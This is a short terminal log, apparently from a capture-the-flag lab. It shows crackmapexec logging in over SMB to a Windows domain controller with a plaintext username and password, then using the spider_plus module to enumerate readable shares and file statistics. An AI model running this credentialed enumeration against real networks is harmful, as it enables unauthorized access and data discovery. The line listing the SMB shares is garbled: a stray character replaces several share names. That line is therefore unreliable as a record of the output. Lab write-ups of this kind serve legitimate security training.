 ❯ crackmapexec smb 10.201.13.177 -u t-skid -p "tj072889*" -M spider_plus
SMB 10.201.13.177 445 WIN-2BO8M1OE1M1 [*] Windows 10.0 Build 17763 x64 (name:WIN-2BO8M1OE1M1) (domain:vulnnet-rst.local) (signing:True) (SMBv1:
False)
SMB 10.201.13.177 445 WIN-2BO8M1OE1M1 [+] vulnnet-rst.local\t-skid:tj072889*
SPIDER_P... 10.201.13.177 445 WIN-2BO8M1OE1M1 [*] Started module spidering_plus with the following options:
SPIDER_P... 10.201.13.177 445 WIN-2BO8M1OE1M1 [*] DOWNLOAD_FLAG: False
SPIDER_P... 10.201.13.177 445 WIN-2BO8M1OE1M1 [*] STATS_FLAG: True
SPIDER_P... 10.201.13.177 445 WIN-2BO8M1OE1M1 [*] EXCLUDE_FILTER: ['print$', 'ipc$']
SPIDER_P... 10.201.13.177 445 WIN-2BO8M1OE1M1 [*] EXCLUDE_EXTS: ['ico', 'lnk']
SPIDER_P... 10.201.13.177 445 WIN-2BO8M1OE1M1 [*] MAX_FILE_SIZE: 50 KB
SPIDER_P... 10.201.13.177 445 WIN-2BO8M1OE1M1 [*] OUTPUT_FOLDER: /tmp/cme_spider_plus
SPIDER_P... 10.201.13.177 445 WIN-2BO8M1OE1M1 [+] Saved share-file metadata to "/tmp/cme_spider_plus/10.201.13.177.json".
SPIDER_P... 10.201.13.177 445 WIN-2BO8M1OE1M1 [*] SMB Shares: 7 (ADMIN$, C$, IPC$, NETLOGON, SYSVOL, 英
rprise-Anonymous)
SPIDER_P... 10.201.13.177 445 WIN-2BO8M1OE1M1 [*] SMB Readable Shares: 5 (IPC$, NETLOGON, SYSVOL, VulnNet-Business-Anonymous, VulnNet-Enterprise-Anony
mous)
SPIDER_P... 10.201.13.177 445 WIN-2BO8M1OE1M1 [*] SMB Filtered Shares: 1
SPIDER_P... 10.201.13.177 445 WIN-2BO8M1OE1M1 [*] Total folders found: 26
SPIDER_P... 10.201.13.177 445 WIN-2BO8M1OE1M1 [*] Total files found: 13
SPIDER_P... 10.201.13.177 445 WIN-2BO8M1OE1M1 [*] File size average: 1.26 KB
SPIDER_P... 10.201.13.177 445 WIN-2BO8M1OE1M1 [*] File size min: 22 B
SPIDER_P... 10.201.13.177 445 WIN-2BO8M1OE1M1 [*] File size max: 3.71 KB